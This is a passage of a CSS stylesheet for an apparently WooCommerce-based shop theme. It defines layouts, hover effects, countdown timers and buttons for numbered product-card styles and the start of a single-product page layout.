    transform: translateY(-50%);
    left: 30px;
    width: 60px;
    background-color: rgba(246, 95, 115, 0.8);
    color: #fff;
    border-radius: 30px;
    padding-left: 5px;
    padding-right: 5px;
}
.product--style-20 .countdown--item,
.product--style-19 .countdown--item{
    display: block;
    text-align: center;
    text-transform: uppercase;
    height: 70px;
    padding-top: 14px;
}
.product--style-20 .countdown--item > span,
.product--style-19 .countdown--item > span{
    display: block;
}
.product--style-20 .countdown--item > span.number,
.product--style-19 .countdown--item > span.number{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 2px;
}
.product--style-20 .countdown--item:not(:first-child),
.product--style-19 .countdown--item:not(:first-child){
    border-top: 1px solid rgba(255, 255, 255, 0.33);
}
.product--style-20 .product-title,
.product--style-19 .product-title{
    font-size: 30px;
    color: #222;
}
.product--style-20 .product-title:hover,
.product--style-19 .product-title:hover{
    color: #f65f73;
}
.product--style-20 .post--categories a,
.product--style-19 .post--categories a{
    font-size: 14px;
    color: #666;
}
.product--style-20 .post--tags,
.product--style-19 .post--tags{
    display: inline-block;
    background-color: #fff;
    border-radius: 20px;
    padding: 0 10px;
}
.product--style-20 .post--tags a,
.product--style-19 .post--tags a{
    display: inline-block;
    line-height: 29px;
    color: #222;
}
.product--style-20 .post--tags a:hover,
.product--style-19 .post--tags a:hover{
    color: #f65f73;
}
.product--style-20 .product--order-now,
.product--style-19 .product--order-now{
    color: #555;
    height: 47px;
    line-height: 43px;
    border: 2px solid #c8c8c8;
    border-radius: 30px;
    padding: 0 30px;
    display: inline-block;
    text-transform: uppercase;
    font-size: 14px;
    transition: all 0.3s ease-out;
    margin-top: 40px;
}
.product--style-20 .product--order-now .val,
.product--style-19 .product--order-now .val{
    font-size: 16px;
}
.product--style-20 .product--order-now .sp,
.product--style-19 .product--order-now .sp{
    margin-left: 2px;
    margin-right: 2px;
}
.product--style-20 .product--order-now:hover,
.product--style-19 .product--order-now:hover{
    background-color: #f65f73;
    color: #fff;
    border-color: #f65f73;
}
.product--style-20 .product-title,
.product--style-19 .product-title{
    margin-top: 16px;
    margin-bottom: 7px;
}
.product--style-20 .post--tags,
.product--style-19 .post--tags{
    margin-top: 25px;
}
.product--style-19 .product-info{
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    max-width: 200px;
}
.product--style-20 .product-inner{
    display: flex;
    align-items: center;
}
.product--style-20 .product-inner .product-thumb{
    flex: 0 0 56.8%;
    max-width: 56.8%;
}
.product--style-20 .product-inner .product-info{
    flex: 1 1 auto;
    padding-left: 10px;
}
.product--style-20 .product-inner .biolife-countdown-wrapper{
    left: 0;
}
/*@todo: product--style-21*/
.product--style-23 .product-labels,
.product--style-21 .product-labels,
.product--style-22 .product-labels{
    position: static;
}
.product--style-23 .product-labels .featured,
.product--style-23 .product-labels .out-of-stock,
.product--style-21 .product-labels .featured,
.product--style-21 .product-labels .out-of-stock,
.product--style-22 .product-labels .featured,
.product--style-22 .product-labels .out-of-stock{
    display: none;
}
.product--style-23 .product-labels .onsale,
.product--style-23 .product-labels .onnew,
.product--style-21 .product-labels .onsale,
.product--style-21 .product-labels .onnew,
.product--style-22 .product-labels .onsale,
.product--style-22 .product-labels .onnew{
    position: absolute;
    top: 20px;
    border-radius: 20px;
    z-index: 9;
}
.product--style-23 .product-labels .onsale,
.product--style-21 .product-labels .onsale,
.product--style-22 .product-labels .onsale{
    left: 20px;
    background-color: #f7aa23;
}
.product--style-23 .product-labels .onnew,
.product--style-21 .product-labels .onnew,
.product--style-22 .product-labels .onnew{
    right: 20px;
    background-color: #a1ba36;
    margin-top: 0;
}
.product--style-23 .product--buttons,
.product--style-21 .product--buttons,
.product--style-22 .product--buttons{
    color: #0d0d0d;
    position: absolute;
    top: 20px;
    right: 20px;
}
.product--style-23 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-23 .product--buttons .yith-wcqv-button,
.product--style-21 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-21 .product--buttons .yith-wcqv-button,
.product--style-22 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-22 .product--buttons .yith-wcqv-button{
    color: inherit;
    font-size: 0;
    transition: all 0.3s ease-out;
}
.product--style-23 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-23 .product--buttons .yith-wcqv-button:hover,
.product--style-21 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-21 .product--buttons .yith-wcqv-button:hover,
.product--style-22 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-22 .product--buttons .yith-wcqv-button:hover{
    color: #a1ba36;
}
.product--style-23 .product--buttons .yith-wcwl-icon,
.product--style-21 .product--buttons .yith-wcwl-icon,
.product--style-22 .product--buttons .yith-wcwl-icon{
    line-height: 33px;
}
.product--style-23 .product--buttons .yith-wcwl-icon::before,
.product--style-21 .product--buttons .yith-wcwl-icon::before,
.product--style-22 .product--buttons .yith-wcwl-icon::before{
    content: "";
    font-size: 14px;
}
.product--style-23 .product--buttons .feedback .yith-wcwl-icon,
.product--style-21 .product--buttons .feedback .yith-wcwl-icon,
.product--style-22 .product--buttons .feedback .yith-wcwl-icon{
    line-height: 42px;
    color: #a1ba36;
}
.product--style-23 .product--buttons .yith-wcqv-button,
.product--style-21 .product--buttons .yith-wcqv-button,
.product--style-22 .product--buttons .yith-wcqv-button{
    background-color: #fff;
    padding: 0;
    margin-top: 10px;
}
.product--style-23 .product--buttons .yith-wcqv-button:before,
.product--style-21 .product--buttons .yith-wcqv-button:before,
.product--style-22 .product--buttons .yith-wcqv-button:before{
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
    line-height: 42px;
}
.product--style-23 .add-to-cart a,
.product--style-23 .yith-wcwl-wishlistexistsbrowse,
.product--style-23 .add_to_wishlist,
.product--style-23 .yith-wcqv-button,
.product--style-21 .add-to-cart a,
.product--style-21 .yith-wcwl-wishlistexistsbrowse,
.product--style-21 .add_to_wishlist,
.product--style-21 .yith-wcqv-button,
.product--style-22 .add-to-cart a,
.product--style-22 .yith-wcwl-wishlistexistsbrowse,
.product--style-22 .add_to_wishlist,
.product--style-22 .yith-wcqv-button{
    width: 42px;
    height: 42px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    text-align: center;
    line-height: 42px;
    display: block;
}
.product--style-21 .star-rating-wrap .text{
    display: none;
}
.product--style-21 .product-info{
    padding-right: 100px;
    position: relative;
}
.product--style-21 .product-info .star-rating-wrap{
    position: absolute;
    top: 0;
    right: 0;
}
.product--style-21 .add-to-cart{
    position: absolute;
    top: 0;
    right: 0;
}
.product--style-21 .add-to-cart a{
    color: #fff;
    background-color: #f7aa23;
    border: 1px solid #f7aa23;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-21 .add-to-cart a::after{
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
}
.product--style-21 .add-to-cart a:hover{
    background-color: #fff;
    color: #f7aa23;
}
.product--style-21 .product-title{
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
    transition: all 0.3s ease-out;
    color: #222;
    margin-top: 18px;
    margin-bottom: 7px;
}
.product--style-21 .product-title:hover{
    color: #a1ba36;
}
.product--style-21 .price{
    font-size: 15px;
    color: #222;
}
.product--style-21 .price del{
    font-size: 13px;
    color: #888;
    font-weight: 400;
}
@media (max-width: 479px){
    .product--style-21.product-item .product-thumb{
        display: block;
    }
}
.product--style-22 .product--buttons > *:not(:first-child){
    margin-top: 10px;
}
.product--style-22 .product--buttons .yith-wcqv-button{
    margin-top: 0;
}
.product--style-22 .add-to-cart a{
    color: #fff;
    background-color: #f7aa23;
    border: 1px solid #f7aa23;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-22 .add-to-cart a::after{
    font-family: "FontAwesome";
    content: "";
    font-size: 14px;
}
.product--style-22 .add-to-cart a:hover{
    background-color: #fff;
    color: #f7aa23;
}
.product--style-22 .product-thumb{
    border: 1px solid #ededed;
}
.product--style-22 .product-info{
    text-align: center;
    position: relative;
    padding-top: 14px;
}
.product--style-22 .star-rating-wrap{
    background-color: #fff;
    position: absolute;
    top: -14px;
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 0;
    padding-left: 20px;
    padding-right: 20px;
}
.product--style-22 .star-rating-wrap .text{
    display: none;
}
.product--style-22 .price{
    justify-content: center;
    font-size: 15px;
}
.product--style-22 .product-title{
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 6px;
}
.product--style-22 .product-title:hover{
    color: #EB6199;
}
.product--style-23 .product-thumb{
    border: 1px solid #ebebeb;
    border-radius: 3px;
    margin: 1px;
}
.product--style-23 .product-labels{
    font-weight: 600;
}
.product--style-23 .star-rating-wrap .num{
    font-size: 13px;
    color: #888;
}
.product--style-23 .product-info{
    padding-right: 50px;
    position: relative;
    margin-top: 15px;
}
.product--style-23 .rating--inner .text{
    display: none;
}
.product--style-23 .product-labels .onsale{
    top: 10px;
    left: 10px;
    border-radius: 3px;
}
.product--style-23 .product-labels .onnew{
    border-radius: 3px;
    top: 10px;
    right: 10px;
    background-color: #65af39;
}
.product--style-23 .product--buttons{
    top: 10px;
    right: 10px;
}
.product--style-23 .product--buttons .yith-wcwl-icon::before{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
}
.product--style-23 .product--buttons .yith-wcqv-button:before{
    font-family: "ElegantIcons";
    content: "U";
    font-size: 16px;
}
.product--style-23 .add-to-cart{
    position: absolute;
    top: 17px;
    right: 1px;
}
.product--style-23 .add-to-cart a{
    color: #fff;
    background-color: #5b83e8;
    border: 1px solid #5b83e8;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    width: 40px;
    height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-23 .add-to-cart a::after{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
    position: relative;
    top: -1px;
}
.product--style-23 .add-to-cart a:hover{
    background-color: #fff;
    color: #5b83e8;
}
.product--style-23 .product-title{
    font-size: 14px;
    color: #191919;
    margin-top: 0;
    margin-bottom: 3px;
}
.product--style-23 .product-title:hover{
    color: #5b83e8;
}
.product--style-23 .star-rating-wrap{
    margin-bottom: 3px;
}
.product--style-23 .price{
    font-size: 15px;
    color: #191919;
}
.product--style-23 .price del{
    font-size: 13px;
    color: #888;
}
@media (max-width: 479px){
    .product--style-23 .product-thumb{
        display: block;
    }
    .product--style-23 .product-thumb .thumb-link{
        display: block;
    }
    .product--style-23 .product-thumb .thumb-link img{
        width: 100%;
    }
}
.product--style-24 .product-inner{
    border: 1px solid #ebebeb;
    padding: 1px;
    border-radius: 3px;
    text-align: center;
}
.product--style-24 .product--buttons{
    position: absolute;
    bottom: 30px;
    left: 0;
    right: 0;
}
.product--style-24 .product--buttons > *{
    display: inline-block;
    vertical-align: middle;
    margin-left: 6px;
    margin-right: 6px;
}
.product--style-24 .product--buttons .yith-wcwl-add-to-wishlist a,
.product--style-24 .product--buttons .yith-wcqv-button{
    color: inherit;
    font-size: 0;
    transition: all 0.3s ease-out;
}
.product--style-24 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-24 .product--buttons .yith-wcqv-button:hover{
    color: #a1ba36;
}
.product--style-24 .product--buttons .yith-wcwl-icon{
    line-height: 33px;
}
.product--style-24 .product--buttons .yith-wcwl-icon::before{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
}
.product--style-24 .product--buttons .feedback .yith-wcwl-icon{
    line-height: 42px;
    color: #a1ba36;
}
.product--style-24 .product--buttons .yith-wcqv-button{
    background-color: #fff;
    padding: 0;
}
.product--style-24 .product--buttons .yith-wcqv-button:before{
    font-family: "ElegantIcons";
    content: "U";
    font-size: 16px;
    line-height: 42px;
}
.product--style-24 .add-to-cart a,
.product--style-24 .yith-wcwl-wishlistexistsbrowse,
.product--style-24 .add_to_wishlist,
.product--style-24 .yith-wcqv-button{
    width: 42px;
    height: 42px;
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    text-align: center;
    line-height: 42px;
    display: block;
}
.product--style-24 .add-to-cart a{
    color: #fff;
    background-color: #f7aa23;
    border: 1px solid #f7aa23;
    font-size: 0;
    padding: 0;
    line-height: 40px;
    transition: all 0.3s ease-out;
}
.product--style-24 .add-to-cart a::after{
    font-family: "ElegantIcons";
    content: "";
    font-size: 16px;
    position: relative;
    top: -1px;
}
.product--style-24 .add-to-cart a:hover{
    background-color: #fff;
    color: #f7aa23;
}
.product--style-24 .rating--inner .text{
    display: none;
}
.product--style-24 .product-label{
    width: 76px;
    height: 76px;
    background-color: #ff515a;
    color: #fff;
    border-radius: 50%;
    position: absolute;
    top: 20px;
    right: 20px;
    text-align: center;
    padding-top: 15px;
}
.product--style-24 .product-label .text{
    font-size: 13px;
}
.product--style-24 .product-label .val{
    font-size: 20px;
    font-weight: bold;
}
.product--style-24 .product-thumb{
    display: block;
}
.product--style-24 .star-rating-wrap{
    margin-bottom: 15px;
}
.product--style-24 .product-title{
    font-size: 18px;
    color: #191919;
    margin-top: 0;
}
.product--style-24 .product-title:hover{
    color: #5b83e8;
}
.product--style-24 .product-info{
    padding-top: 36px;
    margin-left: 50px;
    margin-right: 50px;
    border-top: 1px solid #ebebeb;
    margin-bottom: 30px;
}
.product--style-24 .price{
    justify-content: center;
    font-size: 24px;
    color: #5b83e8;
}
.product--style-24 .price del{
    font-size: 18px;
    color: #888;
}
.product--style-24 .thumb-wrapper{
    max-width: 380px;
    display: inline-block;
}
.product--style-24 .biolife-countdown-wrapper{
    background-color: #5b83e8;
    color: #fff;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: "Rubik";
    padding-top: 15px;
    padding-bottom: 10px;
}
.product--style-24 .biolife-countdown-wrapper .countdown--item{
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-left: 9px;
    margin-right: 9px;
    padding-left: 9px;
    padding-right: 9px;
}
.product--style-24 .biolife-countdown-wrapper .countdown--item:not(:first-child):before{
    content: ":";
    position: absolute;
    top: 7px;
    left: -10px;
}
.product--style-24 .biolife-countdown-wrapper .number{
    display: block;
    font-size: 24px;
    font-weight: bold;
}
.product--style-24 .biolife-countdown-wrapper .text{
    font-size: 12px;
    text-transform: uppercase;
}
.product--style-24 .countdown--block-title{
    font-size: 15px;
    font-weight: 500;
    padding-left: 45px;
    padding-right: 25px;
}
.product--style-25 .product-inner{
    padding: 30px;
    border-radius: 3px;
}
.product--style-25 .product--info{
    padding-top: 0;
}
.product--style-25 .rating--inner .text{
    display: none;
}
.product--style-25 .product-title{
    margin-top: 0;
    margin-bottom: 5px;
    font-size: 14px;
    color: #222;
    font-weight: 400;
}
.product--style-25 .product-title:hover{
    color: #5B83E8;
}
.product--style-25 .star-rating-wrap{
    margin-bottom: 6px;
}
.product--style-25 .price{
    font-size: 15px;
}
.product--style-25 .price del{
    font-size: 13px;
    color: #888;
}
.product--style-27 .product--custom-content{
    text-transform: uppercase;
    font-size: 14px;
    line-height: 18px;
    margin-top: 23px;
}
.product--style-27 .custom-content--label{
    color: #7faf51;
}
.product--style-27 .custom-content--content{
    color: #666666;
}
.product--style-30 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a{
    color: #222222;
}
@media (min-width: 1200px){
    .product--style-29 .product-inner:hover,
    .product--style-28 .product-inner:hover,
    .product--style-27 .product-inner:hover,
    .product--style-26 .product-inner:hover,
    .product--style-13 .product-inner:hover,
    .product--style-11 .product-inner:hover,
    .product--style-09 .product-inner:hover,
    .product--style-06 .product-inner:hover,
    .product--style-05 .product-inner:hover,
    .product--style-03 .product-inner:hover,
    .product--style-01 .product-inner:hover{
        z-index: 3;
    }
    .product--style-29 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-28 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-27 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-26 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-13 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-11 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-09 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-06 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-05 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-03 .product-inner:hover .product-thumb .yith-wcqv-button,
    .product--style-01 .product-inner:hover .product-thumb .yith-wcqv-button{
        opacity: 1;
    }
    .product--style-29 .product-thumb .yith-wcqv-button,
    .product--style-28 .product-thumb .yith-wcqv-button,
    .product--style-27 .product-thumb .yith-wcqv-button,
    .product--style-26 .product-thumb .yith-wcqv-button,
    .product--style-13 .product-thumb .yith-wcqv-button,
    .product--style-11 .product-thumb .yith-wcqv-button,
    .product--style-09 .product-thumb .yith-wcqv-button,
    .product--style-06 .product-thumb .yith-wcqv-button,
    .product--style-05 .product-thumb .yith-wcqv-button,
    .product--style-03 .product-thumb .yith-wcqv-button,
    .product--style-01 .product-thumb .yith-wcqv-button{
        opacity: 0;
    }
    .product--style-30 .product-inner,
    .product--style-29 .product-inner,
    .product--style-28 .product-inner,
    .product--style-27 .product-inner,
    .product--style-26 .product-inner,
    .product--style-17 .product-inner,
    .product--style-13 .product-inner,
    .product--style-11 .product-inner,
    .product--style-09 .product-inner,
    .product--style-05 .product-inner,
    .product--style-01 .product-inner{
        padding: 10px;
        background-color: #fff;
        position: relative;
    }
    .product--style-30 .product-inner:hover:before,
    .product--style-29 .product-inner:hover:before,
    .product--style-28 .product-inner:hover:before,
    .product--style-27 .product-inner:hover:before,
    .product--style-26 .product-inner:hover:before,
    .product--style-17 .product-inner:hover:before,
    .product--style-13 .product-inner:hover:before,
    .product--style-11 .product-inner:hover:before,
    .product--style-09 .product-inner:hover:before,
    .product--style-05 .product-inner:hover:before,
    .product--style-01 .product-inner:hover:before{
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        display: block;
        transition: all 0.3s ease-out;
        background-color: #fff;
        box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
        z-index: -1;
        content: "";
    }
    .product--style-30 .product-inner:hover .group-button,
    .product--style-29 .product-inner:hover .group-button,
    .product--style-28 .product-inner:hover .group-button,
    .product--style-27 .product-inner:hover .group-button,
    .product--style-26 .product-inner:hover .group-button,
    .product--style-17 .product-inner:hover .group-button,
    .product--style-13 .product-inner:hover .group-button,
    .product--style-11 .product-inner:hover .group-button,
    .product--style-09 .product-inner:hover .group-button,
    .product--style-05 .product-inner:hover .group-button,
    .product--style-01 .product-inner:hover .group-button{
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .product--style-30 .group-button,
    .product--style-29 .group-button,
    .product--style-28 .group-button,
    .product--style-27 .group-button,
    .product--style-26 .group-button,
    .product--style-17 .group-button,
    .product--style-13 .group-button,
    .product--style-11 .group-button,
    .product--style-09 .group-button,
    .product--style-05 .group-button,
    .product--style-01 .group-button{
        transition: all 0.3s ease-out;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        padding: 5px 20px 30px 20px;
        background-color: #fff;
        box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
        opacity: 0;
        visibility: hidden;
        -webkit-transform: translateY(-30px);
        -moz-transform: translateY(-30px);
        -ms-transform: translateY(-30px);
        transform: translateY(-30px);
    }
    .product--style-30 .group-button::after,
    .product--style-29 .group-button::after,
    .product--style-28 .group-button::after,
    .product--style-27 .group-button::after,
    .product--style-26 .group-button::after,
    .product--style-17 .group-button::after,
    .product--style-13 .group-button::after,
    .product--style-11 .group-button::after,
    .product--style-09 .group-button::after,
    .product--style-05 .group-button::after,
    .product--style-01 .group-button::after{
        display: block;
        position: absolute;
        content: "";
        bottom: 100%;
        left: 0;
        right: 0;
        height: 6px;
        background-color: #fff;
    }
    .product--style-30 .product-inner:hover .group-button,
    .product--style-29 .product-inner:hover .group-button,
    .product--style-28 .product-inner:hover .group-button,
    .product--style-27 .product-inner:hover .group-button,
    .product--style-26 .product-inner:hover .group-button,
    .product--style-17 .product-inner:hover .group-button,
    .product--style-13 .product-inner:hover .group-button,
    .product--style-11 .product-inner:hover .group-button,
    .product--style-09 .product-inner:hover .group-button,
    .product--style-05 .product-inner:hover .group-button,
    .product--style-01 .product-inner:hover .group-button{
        opacity: 1;
        visibility: visible;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    .product--style-30 .product-inner,
    .product--style-28 .product-inner,
    .product--style-27 .product-inner,
    .product--style-26 .product-inner,
    .product--style-13 .product-inner,
    .product--style-11 .product-inner,
    .product--style-05 .product-inner{
        padding: 0 0 10px 0;
    }
    .product--style-30 .product-inner:hover:before,
    .product--style-28 .product-inner:hover:before,
    .product--style-27 .product-inner:hover:before,
    .product--style-26 .product-inner:hover:before,
    .product--style-13 .product-inner:hover:before,
    .product--style-11 .product-inner:hover:before,
    .product--style-05 .product-inner:hover:before{
        background-color: transparent;
    }
    .product--style-09 .product-inner{
        background-color: transparent;
    }
    .product--style-09 .group-button{
        padding: 0 20px 20px 150px;
    }
    .product--style-11 .group-button,
    .product--style-11 .group-button::after,
    .product--style-11 .product-inner{
        background-color: #f8f8f8;
    }
    .product--style-11 .group-button{
        padding-top: 17px;
    }
    .product--style-14 .product--buttons{
        position: absolute;
        bottom: 0;
        width: 100%;
        transform: translateY(100%);
    }
    .product--style-14 .product-thumb{
        overflow: hidden;
    }
    .product--style-14 .yith-wcwl-add-to-wishlist{
        transform: scale(0);
    }
    .product--style-14:hover .product--buttons{
        transform: translateY(0);
    }
    .product--style-14:hover .yith-wcwl-add-to-wishlist{
        transform: scale(1);
    }
    .product--style-15 .product--buttons{
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        z-index: 5;
        transition: all 0.45s ease-out;
        opacity: 0;
        visibility: hidden;
        margin-top: 30px;
    }
    .product--style-15 .product-inner:hover .product-labels{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-15 .product-inner:hover .post--categories a{
        color: #fff;
    }
    .product--style-15 .product-inner:hover .post--categories a:hover{
        color: #fff;
        text-decoration: underline;
    }
    .product--style-15 .product-inner:hover .price del,
    .product--style-15 .product-inner:hover .price,
    .product--style-15 .product-inner:hover .product-title{
        color: #fff !important;
    }
    .product--style-15 .product-inner:hover .product-title:hover a{
        text-decoration: underline;
    }
    .product--style-15 .product-inner:hover:after{
        opacity: 1;
        visibility: visible;
    }
    .product--style-15 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
        margin-top: 0;
    }
    .product--style-17 .product-inner:hover{
        z-index: 3;
        background-color: #fff !important;
    }
    .product--style-17 .product-inner:hover .ex-buttons{
        bottom: 0;
    }
    .product--style-17 .product-inner:hover .product-thumb .ex-buttons,
    .product--style-17 .product-inner:hover .group-button::after,
    .product--style-17 .product-inner:hover .group-button, .product--style-17 .product-inner:hover:before{
        background-color: #fff !important;
    }
    .product--style-17 .product-thumb .ex-buttons{
        position: absolute;
        bottom: -43px;
        left: 0;
        right: 0;
        transition: all 0.3s ease-out;
    }
    .product--style-21 .add-to-cart,
    .product--style-21 .product--buttons{
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease-out;
    }
    .product--style-21 .star-rating-wrap,
    .product--style-21 .onnew{
        transition: all 0.3s ease-out;
    }
    .product--style-21 .product-inner:hover .add-to-cart,
    .product--style-21 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
    }
    .product--style-21 .product-inner:hover .star-rating-wrap,
    .product--style-21 .product-inner:hover .onnew{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-22 .product--buttons{
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease-out;
    }
    .product--style-22 .onnew{
        transition: all 0.3s ease-out;
    }
    .product--style-22 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
    }
    .product--style-22 .product-inner:hover .onnew{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-23 .add-to-cart,
    .product--style-23 .product--buttons{
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease-out;
    }
    .product--style-23 .onnew{
        transition: all 0.3s ease-out;
    }
    .product--style-23 .product-inner:hover .add-to-cart,
    .product--style-23 .product-inner:hover .product--buttons{
        opacity: 1;
        visibility: visible;
    }
    .product--style-23 .product-inner:hover .onnew{
        opacity: 0;
        visibility: hidden;
    }
    .product--style-24 .product--buttons{
        opacity: 0;
        transform: translateY(30px);
        transition: all 0.3s ease-out;
    }
    .product--style-24 .product-inner:hover .product--buttons{
        opacity: 1;
        transform: translateY(0);
    }
}
@media (max-width: 1599px){
    .product--style-24 .countdown--block-title{
        display: none;
    }
}
@media (max-width: 1199px){
    .product--style-09 .product-excerpt{
        display: block;
    }
    .product--style-09 .product-inner{
        display: flex;
        max-width: 100%;
        align-items: center;
        padding: 10px;
        background-color: rgba(255, 255, 255, 0.9);
    }
    .product--style-09 .product--info-wrap{
        flex: 1 1 auto;
    }
    .product--style-09 .group-button{
        flex: 0 0 auto;
        padding-left: 20px;
    }
    .product--style-15 .product--buttons{
        padding: 10px;
    }
    .product--style-15 .product--buttons .add-to-cart .button{
        padding-left: 15px;
        padding-right: 15px;
    }
    .product--style-17 .product-thumb .group-button--inner{
        margin-top: 0;
    }
    .product--style-17 .product-thumb .ex-buttons{
        padding-bottom: 8px;
    }
    .product--style-21 .product-info{
        padding-right: 50px;
    }
    .product--style-21 .product-info .star-rating-wrap{
        position: static;
    }
    .product--style-21 .product--buttons{
        top: auto;
        bottom: 20px;
    }
    .product--style-23 .product-labels .onnew,
    .product--style-22 .product-labels .onnew{
        display: none;
    }
    .product--style-25 .product-inner{
        padding: 10px;
    }
}
@media (max-width: 991px){
    .product--style-16 .thumb-wrapper{
        flex: 0 0 100px;
    }
    .product--style-16 .product--info{
        padding-top: 0;
    }
    .product--style-16 .product-title{
        margin-top: 15px;
        margin-bottom: 10px;
    }
    .product--style-19 .product-inner .biolife-countdown-wrapper{
        top: 10px;
        left: 10px;
        transform: translateY(0);
    }
    .product--style-19 .product-inner .product-info{
        position: static;
        top: 0;
        left: 0;
        max-width: 100%;
        transform: translateY(0);
        margin-top: 20px;
    }
}
@media (max-width: 479px){
    .product--style-09 .product--title-wrap,
    .product--style-09 .product-inner{
        flex-wrap: wrap;
    }
    .product--style-09 .price,
    .product--style-09 .product-title,
    .product--style-09 .group-button,
    .product--style-09 .product--info-wrap{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .product--style-09 .group-button{
        padding-left: 0;
    }
    .product--style-09 .price{
        margin-bottom: 15px;
    }
    .product--style-09 .product-thumb{
        flex: 0 0 100px;
        max-width: 100px;
    }
    .product--style-09 .product-excerpt{
        display: none;
    }
    .product--style-17 .group-button--inner .add-to-cart > a{
        padding-left: 20px;
        padding-right: 20px;
        height: 40px;
        line-height: 36px;
    }
    .product--style-17 .product-thumb .compare::before,
    .product--style-17 .product-thumb .yith-wcqv-button::before{
        font-size: 10px;
    }
    .product--style-17 .product-thumb .yith-wcwl-add-to-wishlist a > i.yith-wcwl-icon::before{
        font-size: 11px;
    }
    .product--style-16 .thumb-wrapper{
        flex: 0 0 80px;
    }
    .product--style-16 .product--info{
        padding-left: 10px;
    }
    .product--style-20 .product-inner{
        flex-wrap: wrap;
    }
    .product--style-20 .product-inner .product-info,
    .product--style-20 .product-inner .product-thumb{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .product--style-20 .product-inner .product-info{
        padding-left: 0;
        margin-top: 10px;
    }
}
.product--short-info ul{
    list-style: none;
    padding-left: 0;
    color: #666;
}
.product--short-info ul li{
    position: relative;
    padding-left: 12px;
    margin-top: 2px;
    margin-bottom: 2px;
}
.product--short-info ul li::before{
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #666;
    position: absolute;
    top: 7px;
    left: 0;
    content: "";
}
@media (min-width: 1200px){
    .ovic-products.style-17 .slick-slide,
    .ovic-products.style-09 .slick-slide,
    .ovic-products.style-01 .slick-slide{
        -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
        -moz-transition: opacity 0.3s ease, visibility 0.3s ease;
        -o-transition: opacity 0.3s ease, visibility 0.3s ease;
        transition: opacity 0.3s ease, visibility 0.3s ease;
    }
    .ovic-products.style-17 .slick-slide:not(.slick-active),
    .ovic-products.style-09 .slick-slide:not(.slick-active),
    .ovic-products.style-01 .slick-slide:not(.slick-active){
        opacity: 0;
        visibility: hidden;
    }
}
/*==========================================================================
PRODUCT SINGLE
===========================================================================*/
.single-product-wrapper{
    position: relative;
    display: flex;
    align-items: flex-start;
    width: 100%;
}
.single-product-wrapper.vertical-thumbnail--1 .woocommerce-product-gallery{
    display: flex;
}
.single-product-wrapper.vertical-thumbnail--1 .woocommerce-product-gallery .flex-viewport{
    flex: 1 1 auto;
    order: 5;
    padding-left: 10px;
}
.single-product-wrapper.vertical-thumbnail--1 .woocommerce-product-gallery .flex-control-thumbs{
    flex: 0 0 80px;
    order: 1;
    margin: 0;
    padding: 0;
}
.single-product-wrapper .woocommerce-product-gallery{
    flex: 0 0 38.5%;
    max-width: 38.5%;
    position: relative;
}
.single-product-wrapper .entry-summary{
    flex: 1 1 auto;
    max-width: 100%;
    display: flex;
    align-items: flex-start;
}
.single-product-wrapper .entry-summary--1{
    flex: 1 1 auto;
    padding-left: 20px;
    padding-right: 20px;
}
.single-product-wrapper .entry-summary--2{
    flex: 0 0 270px;
    background-color: #f3f3f3;
    padding: 14px 20px 34px 20px;
    display: flex;
